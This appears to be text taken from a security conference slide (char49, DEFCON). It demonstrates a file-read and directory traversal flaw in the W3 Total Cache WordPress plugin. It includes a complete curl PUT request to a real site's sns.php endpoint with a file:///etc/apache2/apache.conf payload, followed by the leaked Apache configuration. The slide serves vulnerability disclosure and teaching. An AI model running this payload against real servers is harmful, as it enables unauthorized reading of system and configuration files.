 File Read Directory Traversal
VirtualHosts
$ curl -X PUT https://media.ferrari.com/wp-content/plugins/w3-total-cache/pub/sns.php \
--data '{
"Type":"SubscriptionConfirmation",
"Message":"",
"SubscribeURL":"file:///etc/apache2/apache.conf"
}'
…
IncludeOptional mods-enabled/*.load
IncludeOptional mods-enabled/*.conf
…
Include ports.conf
…
IncludeOptional conf-enabled/*.conf
…
IncludeOptional sites-enabled/*
char49
TRUE SECURITY
www.char49.com
Vegas
DEFCON